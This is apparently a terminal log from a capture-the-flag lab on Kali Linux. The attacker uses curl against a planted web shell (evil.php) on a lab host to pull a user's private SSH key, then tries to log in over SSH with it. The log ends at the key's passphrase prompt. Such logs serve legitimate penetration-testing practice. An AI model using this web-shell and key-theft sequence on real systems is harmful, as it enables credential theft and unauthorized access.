 (eldruin㉿kali)-[~/brincadeiras/ctf/pg]
$ curl http://192.168.115.212/secret/evil.php?command=/home/mowree/.ssh/id_rsa > id_rsa
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1743 100 1743 0 0 5567 0 --:--:-- --:--:-- --:--:-- 5586
(eldruin㉿kali)-[~/brincadeiras/ctf/pg]
$ chmod 600 id_rsa
(eldruin㉿kali)-[~/brincadeiras/ctf/pg]
$ ssh mowree@192.168.115.212 -i id_rsa
The authenticity of host '192.168.115.212 (192.168.115.212)' can't be established.
ED25519 key fingerprint is SHA256:0×3tf1iiGyqlMEM47ZSWSJ4hLBu7FeVaeaT2FxM7iq8.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.115.212' (ED25519) to the list of known hosts.
Enter passphrase for key 'id_rsa':